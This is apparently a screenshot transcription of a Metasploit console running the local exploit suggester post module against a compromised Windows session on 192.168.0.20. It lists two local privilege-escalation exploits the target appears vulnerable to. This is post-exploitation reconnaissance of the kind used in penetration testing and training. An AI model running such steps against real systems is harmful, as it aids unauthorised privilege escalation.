 msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >